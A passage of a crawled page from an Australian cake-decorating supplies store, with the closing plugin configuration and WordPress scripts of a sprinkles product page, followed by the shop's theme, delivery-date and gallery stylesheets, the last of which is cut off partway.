var wcpa_front = {"api_nonce":null,"root":"https://www.celebrating.com.au/wp-json/wcpa/front/","assets_url":"https://www.celebrating.com.au/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","gt_translate_keys":["uploadPending","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"({price})","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.celebrating.com.au/cart-2/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.0.17" id="wcpa-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.celebrating.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.celebrating.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_po={"tvc_id":"78808","tvc_i":"SP-GROD1","tvc_n":"Rods VINTAGE GOLD 75g","tvc_c":"Sprinkles and Sugar Crystals","tvc_p":"8.5","tvc_pd":"0","tvc_ps":"instock","tvc_tst":"","tvc_q":"","tvc_var":"","is_featured":"","is_onSale":""};

tvc_smd={"tvc_wcv":"8.5.2","tvc_wpv":"6.9","tvc_eev":"6.9.1","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
 });
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [2, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } });} ); 
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebrating.com.au/wp-content/themes/electro-child/style.css?ver=2.6.1.9.2
body_size: 3138
content:
e/*
 Theme Name:    Electro Child
 Theme URI:     https://themeforest.net/item/electro-electronics-store-woocommerce-theme/15720624
 Description:   This is the child theme of Electro
 Author:        MadrasThemes
 Author URI:    https://madrasthemes.com/
 Template:      electro
 Version:       2.6.1.9.2
 License:       GNU General Public License v2 or later
 License URI:   http://www.gnu.org/licenses/gpl-2.0.html
 Tags:          light, dark, two-columns, right-sidebar, responsive-layout
 Text Domain:   electro-child
*/
.home .animate-in-view {
	opacity: 1;
}
.price-add-to-cart.quoteproduct {
	display: block !important;
}
.price-add-to-cart.quoteproduct .add-to-cart-wrap {
	display: none !important;
}
.yith-ywraq-mail-form-wrapper .col_third {
	width: auto;
	display: inline-block;
	clear: none;
	width: 33.2%;
	float: none;
}
.yith-ywraq-mail-form-wrapper #Date_of_Delivery_field input,  .yith-ywraq-mail-form-wrapper #Date_of_Delivery_field label{
	width: calc( 100% - 20px );
	margin-left: 10px;
}
.yith-ywraq-mail-form-wrapper #Date_of_Event_field input {
	margin-right: 20px;
	width: calc( 100% - 20px );
}
.yith-ywraq-mail-form-wrapper #Date_of_Pickup_field input, #Date_of_Pickup_field label {
	width: calc( 100% - 20px );
	margin-left: 20px;
}

body .yith-ywraq-add-to-quote {
	margin: 5px 0;
}


body .gform_wrapper.gf_browser_gecko select {
	padding: 5px 20px 5px 4px;
	background: transparent;
	box-shadow: none;
	border: 1px solid #ddd;
	border-radius: 15px;
}




.list_la li {
	list-style: upper-roman;
}
.list_anpha li {
	list-style: lower-alpha;
	padding-left: 10px;
	padding-bottom: 5px;
}

.widget_product_categories ul li.cat-item {
	padding: 0 8px;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product .h1 {
	display: none;
}
.entry-content .vc_toggle div.vc_toggle_title h4 {
	font-size: 18px;	
}
.ldnavcontain .secondary-nav-v6 {
	margin: 0;
}
.ldnavcontain .secondary-nav-v6 ul#menu-landing-menu {
	padding: 15px 0;
}
.ldnavcontain .secondary-nav-v6 ul li.menu-item a {
	padding: 15px 10px;	
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}
.home-v1-deals-and-tabs.deals-and-tabs .onsale-products .woocommerce-loop-product__title {
	margin: 0;
}
.home-v1-deals-and-tabs.deals-and-tabs .onsale-products .price {
	margin: 0 0 10px;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product .product-thumbnail.product-item__thumbnail {
	max-height: 280px;
	overflow: hidden;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product {
	margin: 0;
}
.home-v1-deals-and-tabs.deals-and-tabs .tabs-block {
	margin: 0 0 15px;
}
.widget.woocommerce.widget_product_categories .product-categories .cat-item {
	padding: 0 10px;
}
.home #rev_slider_9_1_wrapper::before {
	content: "";
	left: -5000px;
	top: 0;
	width: 1000000px;
	height: 100%;
	background: #e7e7e7;
	position: absolute;
}
.newsletter-form .gform_wrapper {
	margin-bottom: 0;
	margin-top: 0;
}
.newsletter-form .gform_wrapper .gform_footer {
  margin: 0;
  padding: 0;
  width: auto;
  position: absolute;
  right: 0;  
  top: 0;
}
body .newsletter-form .gform_wrapper ul li.gfield, body .newsletter-form .gform_wrapper .top_label div.ginput_container, .newsletter-form .gform_wrapper li.hidden_label input{
  margin-top: 0;
}
.newsletter-form form {
  position: relative;
  max-width: 600px;
  margin: 0 auto;
}
.newsletter-form .gform_wrapper .hidden_label input.large {
  height: 45px;
  border-radius: 20px;
  padding: 20px !important;
}
.newsletter-form .gform_wrapper .gform_footer input.button, .newsletter-form .gform_wrapper .gform_footer input[type="submit"] {
	font-size: 1em;
	width: auto;
	margin: 0 16px 0 0;
	background: #333e48;
	color: #fff;
	height: 45px;
	padding: 10px 30px;
	line-height: 1.2;
	border-top-right-radius: 20px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	opacity: 1 !important;
}
.newsletter-form .gform_wrapper .gform_footer input.button, .newsletter-form .gform_wrapper .gform_footer input[type="submit"]:hover {
	opacity: 0.8;
}
body .gform_wrapper div.validation_error {  
  display: none;
}
body .gform_wrapper li.gfield.gfield_error, body .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
  background: transparent;
  border: none;
  padding: 0;
}
.gform_wrapper .validation_message {
	display: none;
}
.newsletter-form .gform_wrapper li.gfield.gfield_error{
	margin-bottom: 0 !important;
}



.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	line-height: 1.4;
}
.vc_col-has-fill > div.vc_column-inner, .vc_row-has-fill + .vc_row-full-width + div.vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > div.vc_column-inner, .vc_row-has-fill > .vc_column_container > div.vc_column-inner {
	padding: 0;
}
body.page-template-template-fullwidth-noheader-footer .site-content-inner {
	display: block;
}
body.page-template-template-fullwidth-noheader-footer.electro-wide .container{
	max-width: 1170px;
}
.bg_top_center {
	background-position: top center !important;
}
.bg_overlap_black {
	position: relative;
}
.bg_overlap_black::before, .bg_overlap_black.vc_parallax .vc_parallax-inner:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.65);
}
.font_22 {
	font-size: 22px;
}
.font_50 {
	font-size: 50px;
}
.vc_btn3-container .vc_btn3.vc_btn3-size-md {
	text-transform: capitalize;
	font-size: 18px;
	font-weight: 600;
	border-radius: 3px;
	box-shadow: none;
	border: none;
}
.font_18 {
	font-size: 18px;
	line-height: 30px;
}
.pad_115 {
	padding: 115px 0;
}
.service-content.style-1 {
	position: relative;
	padding-left: 100px;
}
.service-content.style-1 .icon {
	width: 80px;
	text-align: center;
	height: 80px;
	background: #eee;
	border-radius: 100px;
	display: inline-block;
	font-size: 40px;
	line-height: 78px;
	position: absolute;
	left: 0;
	top: 0;
}
.service-content.style-1 .title.service-text {
	font-size: 22px;
	font-weight: 700;
	padding: 0;
	margin: 0 0 10px;
}
.service-content.style-1 .title.service-text a{
	color: #000;
}
.pad_200 {
	padding: 130px 0;
}
.pad_117 {
	padding: 72px 0 115px;
}
.box_img_stack > .vc_column-inner > .wpb_wrapper {
	position: relative;
}
.box_img_stack .wpb_single_image.wpb_content_element {
	text-align: right;
}
.box_img_stack.stack_left .wpb_single_image.wpb_content_element {
	text-align: left;
}
.box_img_stack .wpb_single_image img {
	max-width: 80%;
	display: inline-block;
}
.wpb_single_image.wpb_content_element.loop_img_1 {
	position: relative;
	z-index: 2;
}
.wpb_single_image.wpb_content_element.loop_img_2 {
	position: absolute;
	top: 0;
	right: 100px;
	top: 50px;
	z-index: 1;
	width: 100%;
}
.box_img_stack img {
	border-radius: 5px;
}
.box_img_stack > .vc_column-inner > .wpb_wrapper {
	position: relative;
	margin-bottom: 55px;
}
.pad_85 {
	padding: 85px 0;
}
.pad_100 {
	padding: 100px 0;
}
.pad_144_355 {
	padding: 144px 0 280px;
}
.font_35{
	font-size: 35px;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul {
	height: auto !important;
	text-align: center;
	display: block;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul > li.isotope-item {
	position: initial !important;
	width: 16%;
	text-align: center;
	float: none;
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul > li.isotope-item img {
	display: inline-block;
	padding: 10px;
}
.pad_110 {
	padding: 100px 0;
}
.services_team > .vc_column-inner > .wpb_wrapper {
	background: #f9f9f9;
	padding: 55px 20px;
	border-radius: 10px;
	text-align: center;
}
.services_team .vc_icon_element.vc_icon_element-outer {
	display: inline-block;
	vertical-align: top;
	margin: 0;
}
.services_team .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
	width: auto;
	display: block;
	height: auto;
}
.services_team .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
	position: inherit;
	transform: none;
}
.sub_title_team {
	font-weight: 600;
}
.services_team .vc_custom_heading.font_18{
	margin: 0;
}
.services_team .wpb_single_image img {
	border-radius: 100%;
}
.services_team .wpb_single_image.wpb_content_element {
	margin: 0 0 15px;
}
.page-template-template-fullwidth-noheader-footer #content {
	margin: 0;
}
.overflow_visible.vc_row[data-vc-full-width] {
	overflow: visible;
}
.wpb_text_column.wpb_content_element.copyright_services {
	margin: 0;
	padding: 20px 0;
}
.coupon_box_services {
	max-width: 430px;
	background: #fff;
	margin: 85px auto 0;
	box-shadow: 10px 10px 10px rgba(0,0,0,.55);
	border-radius: 20px;
	min-height: 500px;
}
.coupon_box_services .box_inner {
	position: relative;
}
.coupon_box_services .box_inner .img_head {
	position: absolute;
	top: -120px;
	left: -100px;
	width: 630px;
	height: 240px;
}
.coupon_box_services .box_content {
	text-align: center;
	padding-top: 248px;
}
.coupon_box_services .box_content p {
	font-size: 32px;
	font-weight: 800;
	margin: 0 0 15px;
}
.coupon_box_services .box_content h3 {
	font-size: 90px;
	color: #fed700;
	font-weight: 900;
	line-height: 1;
	margin: 0;
}
.coupon_box_services .box_content h3 span {
	display: block;
	font-size: 28px;
	font-weight: 500;
	color: #333;
	margin: 15px 0 0;
}
.coupon_box_services .box_content .code {
	color: #fed700;
	font-size: 28px;
	display: block;
	line-height: 1;
	font-weight: 800;
	padding: 20px 0 50px;
}
.desktop-footer .footer-newsletter .newsletter-content {
	align-items: center;
	display: flex;
}
.off-canvas-navigation-wrapper .dropdown-menu li {
	padding-left: 15px;
}

.single-product .woocommerce-product-gallery.kt-slick-slider {
	display: none;
}


.new_adcs .da-block .da-inner {
	display: block;
	padding: 0;
	position: relative;  
	height: auto;
	min-height: 0;
}
.new_adcs .da-block .da-inner .da-media-left {
	margin: 0;
	max-width: 100%;
	width: 100%;
	display: block;
}
.new_adcs .da-block .da-media {
	display: block;
	margin: 0;
	width: 100%;
	height: 100%;
}
.new_adcs .da-block .da-inner .da-media-body {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
	color: #fff;
	padding: 0 25px 5px;
	height: auto;
	width: 100%;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.95);
}
.new_adcs .da-block .da-inner .da-media-body .da-text {
	font-weight: 700;
}
.new_adcs .da-block .da-inner .da-media-body {
	color: #fff;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.95);
}



.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
	position: absolute;
	bottom: 55px;
}




@media all and ( min-width:1480px ){
	.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
		right: 83px;
	}
}
@media all and ( min-width:1280px ) and (max-width: 1479px){
	.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
		right: 38px;
	}
}       

@media all and ( max-width:1280px ){
	.wpb_single_image.wpb_content_element.loop_img_2 {				
		right: 35px;
		top: 35px;		
	}
}
@media all and ( max-width: 1200px ){
	div.vc_row {
		margin: 0;
	}
	.box_img_stack.stack_left .wpb_single_image.wpb_content_element.loop_img_2 {
		left: 35px;
		right: auto;
	}
}

@media all and ( max-width: 999px ){
	.font_50{
		font-size: 30px !important;
		line-height: 1.2 !important;
	}
	.home .da-block .da-media {
		width: 100%;
	}
	.header-logo a.header-logo-link {
		display: block;
	}
	body .handheld-header-v2 .off-canvas-navigation-wrapper {
		max-width: 60px;
	}
	body .handheld-header-v2 {
		background: transparent;
	}
	.handheld-header-v2 .header-logo img {
		max-width: 145px;
	}

}
@media all and ( max-width: 900px ){
	.service-content.style-1 .title.service-text {
		font-size: 17px;		
	}
	.service-content.style-1 .icon {
		width: 60px;
		height: 60px;
		font-size: 30px;
		line-height: 60px;
	}
	.service-content.style-1 {		
		padding-left: 75px;
	}
}
@media all and ( max-width: 800px ){
	
}
@media all and ( max-width: 700px ){
	.services_team > .vc_column-inner > .wpb_wrapper {
		max-width: 380px;
		margin: 0 auto 20px;
	}
	.service-content.style-1 {
		margin: 0 0 35px;
	}
	.box_img_stack .wpb_single_image.wpb_content_element, .box_img_stack.stack_left .wpb_single_image.wpb_content_element {
		text-align: center;
	}
}
@media all and ( max-width: 600px ){
	.font_50 {
		font-size: 35px;
	}
	.pad_115 {
		padding: 30px 0;
	}
	.coupon_box_services .box_inner .img_head {
		position: relative;
		left: 0;
		width: 100%;
		height: auto;
	}
	.coupon_box_services .box_content {
		padding: 0;
	}
	.coupon_box_services {
		min-height: 200px;
	}
	.coupon_box_services .box_content {
		padding: 0;
		margin-top: -45px;
	}
	.pad_110 {
		padding: 30px 0;
	}
	h2 {
		font-size: 28px;
	}
	.pad_117 {
		padding: 15px 0 30px;
	}
}
@media all and ( max-width: 500px ){
	
}
@media all and ( max-width: 400px ){
	h2 {
		font-size: 22px;
	}
	.pad_200 {
		padding: 30px 0;
	}
	.box_img_stack > .vc_column-inner > .wpb_wrapper {
		margin: 0 0 10px;
	}
}
@media all and ( max-width: 300px ){
	.coupon_box_services .box_inner .img_head {
		top: 0;
		transform: translateY(-50%);
	}
	.coupon_box_services .box_content {		
		margin-top: -30px;
	}
}
@media all and ( max-width: 200px ){
	
}
@media all and ( max-width: 100px ){
	
}

--- FILE ---
content_type: text/css
request_url: https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/css/yith_deliverydate_single_product.css?ver=2.1.12
body_size: -210
content:
#ywcdd_info_single_product{
    margin-bottom: 10px;
}

#ywcdd_info_shipping_date, #ywcdd_info_first_delivery_date{
    padding: 10px;
    display: flex;
    flex: 1;
    min-height: 80px;
}

#ywcdd_info_single_product div:nth-child(2){
    margin-top: 10px;
}
#ywcdd_info_shipping_date .ywcdd_shipping_icon,#ywcdd_info_first_delivery_date .ywcdd_delivery_icon {
    display: flex;
    background-size: 90%;
    background-repeat: no-repeat;
    background-position: center;
    width: 80px;
    margin-right: 10px;
}

.ywcdd_date_info{
    font-weight: bold;
}

span.ywcdd_delivery_message, span.ywcdd_shipping_message {
    flex: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kt_product_gallery.css?ver=1.6.10
body_size: 1382
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}#pr-thumbnails.kt_thumb_hide_arrow .slick-track{-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important;-webkit-transform:translate3d(0,0,0)!important}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;margin:0 auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:kt-slick;src:url(fonts/kt-slick.eot?2d7wq7);src:url(fonts/kt-slick.eot?2d7wq7#iefix) format('embedded-opentype'),url(fonts/kt-slick.ttf?2d7wq7) format('truetype'),url(fonts/kt-slick.woff?2d7wq7) format('woff'),url(fonts/kt-slick.svg?2d7wq7#kt-slick) format('svg');font-weight:400;font-style:normal}.kt-slick-iconarrow-right:before{content:"\edbb"}.kt-slick-iconarrow-right2:before{content:"\edbd"}.kt-slick-iconarrow-left:before{content:"\edc3"}.kt-slick-iconarrow-left2:before{content:"\edc5"}.kt-slick-slider .slick-next,.kt-slick-slider .slick-prev{position:absolute;display:block;height:40px;width:30px;z-index:120;line-height:0;font-size:0;cursor:pointer;background:rgba(255,255,255,.4);color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.kt-slick-slider .slick-next:focus,.kt-slick-slider .slick-next:hover,.kt-slick-slider .slick-prev:focus,.kt-slick-slider .slick-prev:hover{outline:0;background:rgba(255,255,255,.8);color:transparent}.kt-slick-slider .slick-next:focus:before,.kt-slick-slider .slick-next:hover:before,.kt-slick-slider .slick-prev:focus:before,.kt-slick-slider .slick-prev:hover:before{opacity:1}.kt-slick-slider .slick-next.slick-disabled:before,.kt-slick-slider .slick-prev.slick-disabled:before{opacity:0}.kt-slick-slider .slick-next:before,.kt-slick-slider .slick-prev:before{font-family:kt-slick;font-size:24px;line-height:40px;color:#000;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kt-slick-slider .slick-prev{left:0}.kt-slick-slider .slick-prev[dir=rtl]{left:auto;right:0}.kt-slick-slider .slick-prev:before{content:"\edc5"}.kt-slick-slider .slick-prev:before[dir=rtl]{content:"\edbd"}.kt-slick-slider .slick-next{right:0}.kt-slick-slider .slick-next[dir=rtl]{left:0;right:auto}.kt-slick-slider .slick-next:before{content:"\edbd"}.kt-slick-slider .slick-next:before[dir=rtl]{content:"\edc5"}.kt-slick-slider .kt_thumb_show_arrow .slick-next,.kt-slick-slider .kt_thumb_show_arrow .slick-prev{height:20px;width:20px}.kt-slick-slider .kt_thumb_show_arrow .slick-next:before,.kt-slick-slider .kt_thumb_show_arrow .slick-prev:before{font-size:14px;line-height:20px}#pr-thumbnails .slick-slide{padding:4px 4px 0 0}#pr-thumbnails.kt_thumb_hide_arrow .slick-slide{padding:4px 2px 0 2px}.kt-layout-right #pr-thumbnails{position:absolute;right:0;top:0;margin-top:-2px;margin-bottom:-2px}.kt-layout-left #pr-thumbnails{position:absolute;left:0;top:0;margin-top:-2px;margin-bottom:-2px}#pr-thumbnails .slick-slide.slick-current img{border:1px solid transparent}#pr-thumbnails .slick-slide.slick-current img{border:1px solid #bbb}#pr-thumbnails .slick-slide:focus{outline:0}.kt-layout-left #pr-thumbnails,.kt-layout-right #pr-thumbnails{overflow:hidden}.kt-layout-right #pr-thumbnails .slick-slide{padding:2px 0 2px 4px}.kt-layout-left #pr-thumbnails .slick-slide{padding:2px 4px 2px 0}.kt-layout-left #pr-thumbnails .slick-slide img,.kt-layout-right #pr-thumbnails .slick-slide img{width:auto;max-width:100%;max-height:100%}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-prev,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-prev{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-prev,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-prev{right:auto;bottom:auto;left:50%;top:2px;-webkit-transform:0;-ms-transform:0;transform:0;margin-left:-10px}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-next{right:auto;bottom:2px;left:50%;top:auto;-webkit-transform:0;-ms-transform:0;transform:0;margin-left:-10px}.kt-slick-slider .slick-dotted .slick-slider{margin-bottom:30px}.kt-slick-slider .slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.kt-slick-slider .slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.kt-slick-slider .slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.kt-slick-slider .slick-dots li button:focus,.kt-slick-slider .slick-dots li button:hover{outline:0}.kt-slick-slider .slick-dots li button:focus:before,.kt-slick-slider .slick-dots li button:hover:before{opacity:1}.kt-slick-slider .slick-dots li 